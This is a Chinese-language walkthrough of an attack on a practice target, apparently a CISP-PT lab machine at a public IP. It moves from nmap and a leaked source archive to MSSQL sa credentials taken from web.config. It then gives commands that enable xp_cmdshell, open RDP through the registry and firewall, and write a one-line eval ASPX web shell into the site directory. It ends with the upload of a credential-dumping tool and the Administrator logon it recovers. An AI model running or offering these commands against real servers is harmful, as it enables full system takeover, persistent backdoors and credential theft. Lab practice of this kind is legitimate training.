靶机实战119.91.93.173
119.91.93.173
nmap 119.91.93.173
8080端口下有登录页面

www.zip下载源码

web.config中有数据库sa用户连接信息

navicat连接数据库

找到登录名和密码,md5解码
天子
woaini521
数据库提权mssql
查看xp_cmdshell是否可用
exec master..xp_cmdshell "ver";
开启xp_cmdshell
exec sp_configure 'show advanced options', 1;
reconfigure;
exec sp_configure 'xp_cmdshell',1;
reconfigure;
exec master..xp_cmdshell 'whoami';
(当前用户为system系统最高权限,administrator为管理员权限)

查看3389端口是否开放
exec master..xp_cmdshell 'netstat -anto | findstr 3389';
开启3389端口
exec master..xp_cmdshell 'REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 0 /f';

查看防火墙状态,打开3389端口
exec master..xp_cmdshell 'netsh firewall show config';
exec master..xp_cmdshell 'netsh firewall set portopening TCP 3389 ENABLE';
添加用户更改密码失败
exec master..xp_cmdshell 'net user';
查找网站目录
exec master..xp_cmdshell 'for /r d: %i in (index*) do @echo %i';
写马
exec master..xp_cmdshell 'echo "<%@ Page Language="Jscript"%><%eval(Request.Item["cmd"],"unsafe");%>" > d:\oa\shell.aspx';
蚁剑连

上传闪电小子GetPass.exe

运行,找到用户名和密码
exec master..xp_cmdshell 'd:/oa/GetPass.exe';
UserName: Administrator
LogonDomain: CISP-PT
